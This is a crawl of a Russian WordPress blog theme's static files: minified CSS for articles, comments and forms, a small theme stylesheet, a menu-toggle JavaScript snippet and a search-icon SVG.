100%;transition:all 0.3s ease-in-out}.paginator__button.mobile{display:none}.paginator__button--back{background-image:none;background-color:#ecf3f6;border-color:#b8bcbe;color:#000}.paginator__button:hover{background-image:linear-gradient(to top, #57c273 0%, #57c273 100%)}@media screen and (max-width:767px){.paginator__number:nth-child(4),.paginator__number:nth-child(5),.paginator__number:nth-child(6),.paginator__number:nth-child(7),.paginator__number:nth-child(8){display:none}.paginator__button.mobile{font-size:22px;display:block}.paginator__button:not(.mobile){display:none}}.article__item-wrapper{position:relative;border:1px solid #a6d5ea;background-color:#c5e2f1;padding:6px;margin-bottom:70px;z-index:1}.article__item-wrapper:after,.article__item-wrapper:before{content:"";display:block;width:13px;height:13px;top:-8px;position:absolute;background-image:url("../img/corner.png");background-size:100% 100%;background-repeat:no-repeat;z-index:0}.article__item-wrapper:after{right:-8px}.article__item-wrapper:before{left:-8px;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.article__icon{display:inline-block;margin-right:10px}.article__icon--left{width:10px;height:13px;background-image:url("../img/icons/user.png");background-size:100% 100%;background-repeat:no-repeat}.article__icon--right{width:12px;height:12px;background-image:url("../img/icons/ticket.png");background-size:100% 100%;background-repeat:no-repeat}.article__item{background-color:#eef4f7;position:relative;z-index:2}.article__item:after{content:"";display:block;width:100%;height:156px;z-index:1;position:absolute;bottom:-60px;left:0;background-image:url("../img/article-bottom.png");background-repeat:no-repeat;background-size:100% 100%}.article__author:after{content:"|";margin-left:5px}.article__social-item{display:block;width:38px;height:38px;border:1px solid #d2d7d9;border-radius:3px;text-align:center;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-right:10px}.article__social-item:hover{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.article__social-text{font-weight:700}.article__social-list{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-top:15px}.article__social{position:relative;z-index:3}.article__social:after,.article__social:before{content:"";display:block;width:13px;height:13px;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);bottom:-20px;position:absolute;background-image:url("../img/corner.png");background-size:100% 100%;background-repeat:no-repeat;z-index:0}.article__social:after{right:-23px}.article__social:before{left:-23px;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.article__comments-title{font-size:18px;font-weight:700;line-height:1;margin-bottom:20px}.article__comments-text{font-size:17px;color:#4a525c;font-weight:300;font-style:italic;line-height:24px;margin-top:0}.article__comments-info{font-size:16px;color:#919191;line-height:1;font-weight:300}.article__comments-link{color:#10a0b4;font-weight:300;font-size:16px}.article__comments-link:hover{text-decoration:none}.article__comments{text-decoration:none;font-size:17px;font-weight:300;color:#4a525c}.article__comments--quantity{display:inline-block;height:30px;width:30px;font-size:16px;color:#fff;font-weight:700;text-align:center;line-height:30px;background-color:#3bbdcf;border-radius:50%;margin-right:10px}.article__comments-bottom{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.article__button{cursor:pointer;border:none;outline:none;border:1px solid #84faa3;border-radius:1px;box-shadow:0px 1px 0px 0px rgba(89, 151, 180, 0.92), 0px 2px 2px 0px rgba(255, 255, 255, 0.55);padding-left:30px;padding-right:30px;font-weight:700;line-height:35px;text-transform:uppercase;font-size:16px;min-height:35px;color:#fff;text-decoration:none;background-image:linear-gradient(to top, #51ae69 0%, #65d482 100%);background-size:100% 100%;transition:all 0.3s ease-in-out}.article__button:hover{background-image:linear-gradient(to top, #57c273 0%, #57c273 100%)}.article__title{margin:0;text-decoration:none;color:#282828;font-size:24px;line-height:26px}.article__title a{text-decoration:none;color:#282828}.article__info{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:20px;font-size:14px}.article__content table{width:100%;border-collapse:collapse;margin-top:25px;margin-bottom:25px}.article__content table th{background-color:#009e83;color:#fff;font-weight:700;font-size:20px;text-align:left}.article__content table th:nth-child(2n){background-color:#008a72}.article__content table td{font-size:18px}.article__content table tr:nth-child(odd){background-color:#ececec}.article__content table tr:nth-child(odd) td:nth-child(2n){background-color:#e2e2e2}.article__content table tr:nth-child(2n){background-color:#e4e4e4}.article__content table tr:nth-child(2n) td:nth-child(2n){background-color:#dadada}.article__content table td,.article__content table th{padding-top:14px;padding-bottom:12px;padding-left:10px;padding-right:10px}.article__item ol{counter-reset:item;list-style:none;padding:0;margin:0;margin-top:20px}.article__item ol li{display:block;padding-left:35px;position:relative;font-size:17px;line-height:24px;font-weight:300;font-style:italic;color:#4a525c}.article__item ol li:before{counter-increment:item;content:counter(item);display:block;width:25px;height:25px;background-color:#57aed6;text-align:center;position:absolute;left:0;line-height:25px;font-size:16px;color:#fff;font-style:normal}.article__item ul{list-style:none;padding:0;margin:0}.article__item ul li{display:block;padding-left:50px;position:relative;font-size:17px;line-height:24px;font-weight:300;font-style:italic;color:#4a525c}.article__item ul li:before{content:"";display:block;position:absolute;top:5px;left:15px;width:13px;height:13px;border-radius:50%;background-image:linear-gradient(90deg, #51ae69 0%, #65d482 100%)}.article__item table{width:100%;border-collapse:collapse;margin-top:25px;margin-bottom:25px}.article__item table th{background-color:#57aed6;color:#fff;font-weight:700;font-size:20px;text-align:left}.article__item table th:nth-child(2n){background-color:#43a4d1}.article__item table td{font-size:18px;color:#343434}.article__item table tr:nth-child(odd){background-color:#a2d1e6}.article__item table tr:nth-child(odd) td:nth-child(2n){background-color:#92c9e2}.article__item table tr:nth-child(2n){background-color:#c0dfed}.article__item table tr:nth-child(2n) td:nth-child(2n){background-color:#b0d7e8}.article__item table td,.article__item table th{padding-top:14px;padding-bottom:12px;padding-left:10px;padding-right:10px}.article blockquote{margin:0;padding:0;display:block;font-style:italic;background-color:#e0e8ec;border:1px solid #fff;box-shadow:0px 0px 6px 0px rgba(174, 182, 194, 0.5);padding-top:15px;padding-bottom:15px;padding-left:18px;padding-right:30px}.article__theme:after{content:"|";margin-left:5px}.article__link{color:#3b92c7;text-decoration:none}.article__link:hover{text-decoration:underline}.article__img-wrapper{width:100%;box-shadow:0px 1px 1px 0px rgba(199, 205, 208, 0.92);padding:7px;background-color:#fff;position:relative;overflow:hidden}.article__img-wrapper:after{content:"";display:block;width:90%;height:70px;position:absolute;bottom:7px;left:7px;background-image:linear-gradient(to right, rgba(255, 255, 255, 0.9), transparent)}.article__img-wrapper:before{content:"";display:block;width:234px;height:53px;z-index:2;position:absolute;bottom:15px;left:15px;background-image:url("../img/watermark.png");background-repeat:no-repeat;background-size:100% 100%;background-position:center center}.article__img{width:100%;height:auto;object-fit:cover;display:block;box-shadow:0 1px 1px 0px rgba(0, 0, 0, 0.3)}@media screen and (max-width:767px){.article{width:100%;padding-top:20px}.article__item{padding-top:20px;padding-left:10px;padding-right:10px;padding-bottom:20px}.article__item:after{height:180px}.article__img-wrapper:after{height:45px}.article__img-wrapper:before{width:175px;height:40px;bottom:10px}.article__title{margin-bottom:10px;font-size:18px;line-height:26px}.article__button{text-align:center}.article__info{font-size:13px}.article__author span,.article__theme span{display:none}}@media screen and (min-width:767px) and (max-width:999px){.article{width:100%;padding-top:30px}.article__item{padding-left:10px;padding-right:10px;padding-top:20px;padding-bottom:5px}.article__title{margin-bottom:20px}}@media screen and (min-width:1000px){.article{width:660px;padding:30px}.article__item{padding-left:10px;padding-right:10px;padding-top:20px;padding-bottom:5px}.article__title{margin-bottom:20px}}.subscribe{margin-top:25px;padding-top:12px;padding-left:4px;padding-right:4px;padding-bottom:4px;background-image:repeating-linear-gradient(-45deg, #ec7c7e, #ec7c7e 15px, #fff 15px, #fff 30px, #81c2e1 30px, #81c2e1 45px, #fff 45px, #fff 60px)}.subscribe__img{width:100%;position:absolute;top:-10px;left:20px;z-index:0}.subscribe__img img{display:block;width:280px;height:auto}.subscribe__form-title{display:block;text-align:center;font-size:16px;line-height:20px;text-transform:uppercase;color:#282828;font-weight:700;margin-bottom:15px}.subscribe__red{color:#e6524a}.subscribe__form{background-color:#ffffff;position:relative;padding-top:15px;padding-left:5px;padding-right:5px;padding-bottom:5px}.subscribe__form-content{position:relative;box-shadow:0px 1px 1px 0px rgba(96, 96, 96, 0.3);z-index:2;padding-top:25px;padding-left:15px;padding-right:15px;padding-bottom:30px}@media screen and (max-width:767px){.subscribe__form-content{padding-top:200px}.subscribe__img{width:300px;position:absolute;top:-10px;left:50%;margin-left:-150px}.subscribe__img img{display:block;width:100%;height:auto}}@media screen and (min-width:767px) and (max-width:999px){.subscribe__form-content{padding-left:50%;min-height:200px}}@media screen and (min-width:1000px){.subscribe__form-content{padding-left:330px}}.interesting{margin-top:30px}.interesting__list{list-style:none;padding:0;margin:0;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.interesting__item-wrapper{display:block;text-decoration:none}.interesting__item{width:185px}.interesting__title{font-weight:700;font-size:18px;margin-bottom:15px}.interesting__button{text-align:center;display:block}.interesting__text{font-size:16px;line-height:20px;margin-bottom:15px;margin-top:10px;color:#272727;text-decoration:none}.interesting__text:hover{text-decoration:underline}.interesting__img-wrapper{width:100%;background-color:#fff;padding:1px;height:110px}.interesting__img-wrapper img{display:block;width:100%;height:100%;object-fit:cover;object-position:top}@media screen and (max-width:767px){.interesting__list{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.interesting__item{width:100%;margin:0;margin-bottom:20px}.interesting__img-wrapper{width:100%;background-color:#fff;padding:1px;height:160px}.interesting__img-wrapper img{display:block;width:100%;height:100%;object-fit:cover;object-position:top}}@media screen and (min-width:767px) and (max-width:999px){.interesting__item{width:32%}.interesting__img-wrapper{width:100%;background-color:#fff;padding:1px;height:160px}.interesting__img-wrapper img{display:block;width:100%;height:100%;object-fit:cover;object-position:top}}.comments{margin-top:30px}.comments__item-wrapper{display:block;width:100%;position:relative;background-color:#c5e2f1;border:1px solid #a6d5ea;padding:4px;margin-bottom:20px}.comments__item-wrapper:after,.comments__item-wrapper:before{content:"";display:block;width:13px;height:13px;top:-8px;position:absolute;background-image:url("../img/corner.png");background-size:100% 100%;background-repeat:no-repeat;z-index:0}.comments__item-wrapper:after{right:-8px}.comments__item-wrapper:before{left:-8px;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.comments__item-wrapper--author{background-color:#caedd3;border-color:#8ccd9d}.comments__item-wrapper--author:after,.comments__item-wrapper--author:before{background-image:url("../img/corner-green.png")}.comments__item-wrapper--author .comments__item:after,.comments__item-wrapper--author .comments__item:before{background-image:url("../img/corner-green.png")}.comments__title{display:block;width:100%;font-size:18px;font-weight:700;margin-bottom:15px}.comments__item{position:relative;background-color:#fff;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:10px}.comments__item:after,.comments__item:before{content:"";display:block;width:13px;height:13px;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);bottom:-12px;position:absolute;background-image:url("../img/corner.png");background-size:100% 100%;background-repeat:no-repeat;z-index:0}.comments__item:after{right:-12px}.comments__item:before{left:-12px;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.comments__content{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.comments__comments-children{margin:0;padding:0;margin-left:10px}.comments__top{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;line-height:1}.comments__icon{display:inline-block;width:14px;height:16px;margin-right:10px;background-image:url("../img/icons/clock.png");background-repeat:no-repeat;background-size:100% 100%;background-position:center center}.comments__name{font-size:16px;font-weight:700}.comments__text{margin-top:10px;margin-bottom:5px}.comments__link{display:inline-block;text-align:right;color:#3b92c7}.comments__link:hover{text-decoration:none}.comments__date{font-size:12px;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.comments__img-wrapper{display:block;position:relative;padding-right:10px}.comments__img-wrapper img{width:66px;height:81px}.comment-respond{display:block;width:100%;position:relative;background-color:#c5e2f1;border:1px solid #a6d5ea;padding:4px;margin-bottom:20px;margin-top:40px}.comment-respond:after,.comment-respond:before{content:"";display:block;width:13px;height:13px;top:-8px;position:absolute;background-image:url("../img/corner.png");background-size:100% 100%;background-repeat:no-repeat;z-index:0}.comment-respond:after{right:-8px}.comment-respond:before{left:-8px;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.comments__form{position:relative;background-color:#fff;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-top:25px;padding-bottom:30px;padding-left:10px;padding-right:10px}.comments__form:after,.comments__form:before{content:"";display:block;width:13px;height:13px;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);bottom:-12px;position:absolute;background-image:url("../img/corner.png");background-size:100% 100%;background-repeat:no-repeat;z-index:0}.comments__form:after{right:-12px}.comments__form:before{left:-12px;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.comments__input{border:none;outline:none;height:35px;box-shadow:inset 0px 1px 6px 0px rgba(126, 126, 126, 0.4)}.comments__textarea{resize:none;border:none;outline:none;width:100%;box-shadow:inset 0px 1px 6px 0px rgba(126, 126, 126, 0.4);margin-top:20px;height:95px;padding-left:15px;padding-top:10px;padding-right:15px;padding-bottom:10px}.comments__smiles{list-style:none;margin:0;padding:0;width:100%;margin-top:25px;margin-bottom:25px;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.comments__smile{background-image:url("../img/smiles.png");background-size:561px 29px;background-repeat:no-repeat;cursor:pointer;width:28px;height:28px}.comments__smile:first-child{background-position:0 0}.comments__smile:nth-child(2){background-position:-35px 0}.comments__smile:nth-child(3){background-position:-71px 0}.comments__smile:nth-child(4){background-position:-106px 0}.comments__smile:nth-child(5){background-position:-142px 0}.comments__smile:nth-child(6){background-position:-177px 0}.comments__smile:nth-child(7){background-position:-213px 0}.comments__smile:nth-child(8){background-position:-248px 0}.comments__smile:nth-child(9){background-position:-283px 0}.comments__smile:nth-child(10){background-position:-319px 0}.comments__smile:nth-child(11){background-position:-354px 0}.comments__smile:nth-child(12){background-position:-389px 0}.comments__smile:nth-child(13){background-position:-426px -1px}.comments__smile:nth-child(14){background-position:-462px 0}.comments__smile:nth-child(15){background-position:-498px -1px}.comments__smile:nth-child(16){background-position:-533px -1px}.comments__checkbox{display:none}.comments__button{display:block;cursor:pointer;border:none;outline:none;border:1px solid #84faa3;border-radius:1px;box-shadow:0px 1px 0px 0px rgba(89, 151, 180, 0.92), 0px 2px 2px 0px rgba(255, 255, 255, 0.55);padding-left:30px;padding-right:30px;font-weight:700;line-height:35px;text-transform:uppercase;font-size:16px;min-height:35px;color:#fff;text-decoration:none;background-image:linear-gradient(to top, #51ae69 0%, #65d482 100%);background-size:100% 100%;transition:all 0.3s ease-in-out}.comments__button:hover{background-image:linear-gradient(to top, #57c273 0%, #57c273 100%)}.comments__checkbox:checked~.comments__thick{background-image:url("../img/checkbox.png");background-repeat:no-repeat;background-size:12px 10px;background-position:center center}.comments__thick{display:block;width:20px;height:20px;position:relative;border-style:solid;border-width:1px;border-color:#ffffff;border-radius:2px;background-color:#ffffff;box-shadow:0px 0px 3px 0px rgba(75, 75, 75, 0.1), inset 0px 1px 4px 2px rgba(147, 147, 147, 0.3)}.comments__thick:after{position:absolute;left:30px;top:0;content:"Я хочу получать обновления на почту";display:inline-block;white-space:nowrap;font-size:14px;line-height:1;font-weight:400;color:#272727}.comments__controls{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex}@media screen and (max-width:767px){.comments__item{text-overflow:clip}.comments__text{overflow:hidden}.comments__content{overflow:hidden}.comments__smiles{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.comments__smile{margin-right:5px;margin-left:5px;margin-bottom:10px}.comments__button{width:100%;margin-top:20px;padding-left:10px;padding-right:10px}.comments__top{overflow:hidden}.comments__textarea{margin-top:0}.comments__input{width:100%;margin-bottom:10px}.comments__controls{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}@media screen and (min-width:767px) and (max-width:999px){.comments__input{width:32%}.comments__controls{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.comments__smile{margin-right:8px}.comments__smile:last-child{margin-right:0}}@media screen and (min-width:1000px){.comments__input{width:177px}.comments__controls{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.comments__smile{margin-right:8px}.comments__smile:last-child{margin-right:0}}.feedback{margin-top:30px}.feedback__title{display:block;width:100%;font-size:18px;font-weight:700;margin-bottom:15px}.feedback__form-wrapper{display:block;width:100%;position:relative;background-color:#c5e2f1;border:1px solid #a6d5ea;padding:4px;margin-bottom:20px;margin-top:40px}.feedback__form-wrapper:after,.feedback__form-wrapper:before{content:"";display:block;width:13px;height:13px;top:-8px;position:absolute;background-image:url("../img/corner.png");background-size:100% 100%;background-repeat:no-repeat;z-index:0}.feedback__form-wrapper:after{right:-8px}.feedback__form-wrapper:before{left:-8px;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.feedback__form{position:relative;background-color:#fff;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-top:25px;padding-bottom:30px;padding-left:10px;padding-right:10px}.feedback__form:after,.feedback__form:before{content:"";display:block;width:13px;height:13px;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);bottom:-12px;position:absolute;background-image:url("../img/corner.png");background-size:100% 100%;background-repeat:no-repeat;z-index:0}.feedback__form:after{right:-12px}.feedback__form:before{left:-12px;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.feedback__input{border:none;outline:none;height:35px;box-shadow:inset 0px 1px 6px 0px rgba(126, 126, 126, 0.4);margin-right:20px}.feedback__input--theme{width:100%}.feedback__textarea{resize:none;border:none;outline:none;width:100%;box-shadow:inset 0px 1px 6px 0px rgba(126, 126, 126, 0.4);height:95px;padding-left:15px;padding-top:10px;padding-right:15px;padding-bottom:10px}.feedback__button{display:block;cursor:pointer;border:none;outline:none;border:1px solid #84faa3;border-radius:1px;box-shadow:0px 1px 0px 0px rgba(89, 151, 180, 0.92), 0px 2px 2px 0px rgba(255, 255, 255, 0.55);padding-left:30px;padding-right:30px;font-weight:700;line-height:35px;text-transform:uppercase;font-size:16px;min-height:35px;color:#fff;text-decoration:none;background-image:linear-gradient(to top, #51ae69 0%, #65d482 100%);background-size:100% 100%;transition:all 0.3s ease-in-out}.feedback__button:hover{background-image:linear-gradient(to top, #57c273 0%, #57c273 100%)}@media screen and (max-width:767px){.feedback__button{width:100%;margin-top:20px;padding-left:10px;padding-right:10px}.feedback__textarea{margin-top:0}.feedback__input{width:100%;margin:0;margin-bottom:10px}}@media screen and (min-width:767px) and (max-width:999px){.feedback__input{width:32%;margin-bottom:20px}.feedback__input--theme{width:100%}.feedback__button{margin-left:auto;margin-top:20px}}@media screen and (min-width:1000px){.feedback__input{width:177px;margin-bottom:20px}.feedback__input--theme{width:100%}.feedback__button{margin-left:auto;margin-top:20px}}.page-footer{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.page-footer__logo{display:block;height:64px;width:64px}.page-footer__logo img{display:block;width:100%;height:100%}.page-footer__text{font-size:16px;line-height:20px;margin-right:auto;margin-left:20px}@media screen and (max-width:767px){.page-footer{background-color:#deebff;position:relative;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;padding-top:20px;padding-bottom:30px;padding-left:15px;padding-right:15px}.page-footer__logo{display:none}.page-footer__text{margin:0;font-size:14px}.page-footer__counter{position:absolute;top:20px;right:15px}}@media screen and (min-width:767px) and (max-width:999px){.page-footer{padding-top:20px;padding-bottom:20px;padding-left:10px;padding-right:10px;background-color:#deebff}.page-footer__counter{margin-bottom:auto}}@media screen and (min-width:1000px){.page-footer{padding-top:20px;padding-bottom:20px;padding-left:10px;padding-right:10px}.page-footer__counter{margin-bottom:auto}}*,:after,:before{box-sizing:border-box;-webkit-overflow-scrolling:touch}body{position:relative;font-family:'PT Sans', sans-serif;font-weight:400;color:#000;font-size:16px;line-height:22px;background-color:#fff}@media screen and (max-width:767px){body{background-image:url("../img/top-bg-mobile.jpg");background-repeat:no-repeat;background-size:auto 175px;background-position:top 50px center;padding-top:225px}}@media screen and (min-width:767px) and (max-width:999px){body{background-image:url("../img/top-bg-mobile.jpg");background-repeat:no-repeat;background-size:auto 250px;background-position:top 50px center;padding-top:300px}}@media screen and (min-width:1000px){body{background-image:url("../img/top-bg.png"), url("../img/main-bg.png");background-repeat:no-repeat, no-repeat;background-size:auto, cover;background-position:top center, top left;background-color:#d1e3ff}}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://30-plus.ru/wp-content/themes/Petrov_Theme/style.css
body_size: 660
content:
/*
Theme Name: Blogger Petrov Theme
*/

.toc_list li:before {
	content: none!important;
}

.comments__item{
    margin-top: 0;
}
   
.comments ul{list-style:none;}
ul.comments__case{padding-left: 0;}
.comments ul.children  .comments__item {
  
  
}
.bypostauthor {background-color: #caedd3;
    border-color: #8ccd9d;}
	.bypostauthor:after, .bypostauthor:before {
    background-image: url(img/corner-green.png);
}
.bypostauthor .comments__item:after, .bypostauthor .comments__item:before {
    background-image: url(img/corner-green.png);
}
span.spanlink{cursor:pointer;text-decoration:underline;}
span.spanlink:hover{text-decoration:none;}

 .article__comments-list ul, .smiles {list-style:none;}
 
.smiles img, .wp-smiley{max-width:24px;margin-right:5px; float:left;cursor:pointer;}


.breadcrumbs a{       font-size: 14px;
    color: #000;}
.breadcrumbs a:hover{   text-decoration:none;}	
	
#contactForm,.contact_textarea{width:100%;}
.contact_name, .contact_email{display:inline-block;}
.comments__img-wrapper img {
    width: auto;
    height: auto; 
}
.comments__title {
    display: block;
    width: 100%;
    font-size: 18px;
    font-weight: 700;
    padding-top: 15px;
	background:#fff;
	margin-bottom:0;
	 padding-left: 10px;
}
.comments__form {
 
    padding-top: 0;
    padding-bottom: 30px;
    padding-left: 10px;
    padding-right: 10px;
}

.comments__content {
   
    width: 90%;
}
.notfound .article__item:after, .notfound  .articles__item:after{display:none;}.scrollup {     position: fixed;    bottom: 50px;    right: 50px;    display: none;z-index: 99;}.scrollup.sticky {    display: block;}
.scrollup.todown {     -moz-transform: rotate(180deg); /* Для Firefox */
    -ms-transform: rotate(180deg); /* Для IE */
    -webkit-transform: rotate(180deg); /* Для Safari, Chrome, iOS */
    -o-transform: rotate(180deg); /* Для Opera */
    transform: rotate(180deg);
   }
.comments__text {
     /* For Firefox */
white-space: pre-wrap;
word-break: break-all;

/* For Chrome and IE */
word-wrap: break-word;
}
input[type=email], input[type=search], input[type=text], textarea {
   
    padding: 9px 15px 0;
   
}
.articles__comments--quantity {
  
    background-image: url(img/icons/iconcomments.png);

}
@media screen and (max-width: 767px){.breadcrumbs{display:none}img, iframe{height:auto}}
img, iframe{max-width:100%;}
#contact_sheck{display:none;}

--- FILE ---
content_type: application/javascript
request_url: https://30-plus.ru/wp-content/themes/Petrov_Theme/js/script.js
body_size: -106
content:
var toggleButton = document.querySelector('.navigation__toggle'),
	navigation = document.querySelector('.navigation'),
	rubricsToggle = document.querySelector('.rubrics__toggle'),
	pageRubrics = document.querySelector('.rubrics--page');


toggleButton.addEventListener('click', function(){
	if (navigation.classList.contains('navigation--opened')) {
		navigation.classList.remove('navigation--opened');
	} else {
		navigation.classList.add('navigation--opened');
	}
});

rubricsToggle.addEventListener('click', function(){
	if (pageRubrics.classList.contains('rubrics--page--opened')) {
		pageRubrics.classList.remove('rubrics--page--opened');
	} else {
		pageRubrics.classList.add('rubrics--page--opened');
	}
});

--- FILE ---
content_type: image/svg+xml
request_url: https://30-plus.ru/wp-content/themes/Petrov_Theme/img/icons/search.svg
body_size: 267
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="17" viewBox="0 0 16 17">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
        fill-rule: evenodd;
        filter: url(#filter);
      }
    </style>
    <filter id="filter" x="279" y="71" width="16" height="17" filterUnits="userSpaceOnUse">
      <feOffset result="offset" dy="1" in="SourceAlpha"/>
      <feGaussianBlur result="blur"/>
      <feFlood result="flood" flood-color="#3ea157"/>
      <feComposite result="composite" operator="in" in2="blur"/>
      <feBlend result="blend" in="SourceGraphic"/>
    </filter>
  </defs>
  <path id="Forma_1" data-name="Forma 1" class="cls-1" d="M294.645,84.9l-3.3-3.3a6.76,6.76,0,0,0,.658-6.467,6.626,6.626,0,0,0-3.606-3.606,6.746,6.746,0,0,0-5.26,0,6.626,6.626,0,0,0-3.606,3.606,6.743,6.743,0,0,0,0,5.26,6.627,6.627,0,0,0,3.606,3.606,6.656,6.656,0,0,0,2.63.534,6.582,6.582,0,0,0,3.837-1.193l3.3,3.288a1.143,1.143,0,0,0,.866.366A1.23,1.23,0,0,0,294.645,84.9Zm-5.832-4.092a4.3,4.3,0,1,1,1.264-3.043A4.15,4.15,0,0,1,288.813,80.812Z" transform="translate(-279 -71)"/>
</svg>
